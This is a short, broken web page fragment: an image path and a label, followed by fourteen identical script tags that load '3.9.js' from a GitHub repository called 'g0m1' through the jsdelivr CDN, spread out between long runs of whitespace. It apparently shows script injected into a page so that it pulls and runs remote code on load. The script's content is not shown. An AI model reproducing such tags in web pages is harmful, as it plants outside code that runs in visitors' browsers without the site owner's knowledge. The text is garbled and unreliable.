 ( - Ash-shr-485)                  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 